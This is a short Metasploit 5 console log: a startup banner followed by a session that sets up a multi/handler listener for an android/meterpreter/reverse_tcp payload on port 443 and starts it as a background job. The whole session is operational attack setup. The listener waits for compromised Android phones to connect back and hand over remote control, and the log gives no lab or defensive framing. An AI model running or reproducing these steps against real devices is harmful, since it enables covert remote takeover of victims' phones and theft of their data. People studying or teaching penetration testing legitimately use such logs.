 dBBBBBBP  dBBBBBBb  dBP    dBBBBP dBP dBBBBBBP
.                  dB' dBP     dB'.BP
|       dBP    dBBBB' dBP    dB'.BP dBP    dBP
--o--    dBP    dBP    dBP    dB'.BP dBP    dBP
|     dBBBBP dBP    dBBBBP dBBBBP dBP    dBP
.
.
o                  To boldly go where no
shell has gone before
=[ metasploit v5.0.0-dev-68b9243                   ]
+ -- --=[ 1805 exploits - 1027 auxiliary - 311 post       ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops            ]
+ -- --=[ ** This is Metasploit 5 development branch **   ]
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 0.0.0.0:443
msf5 exploit(multi/handler) >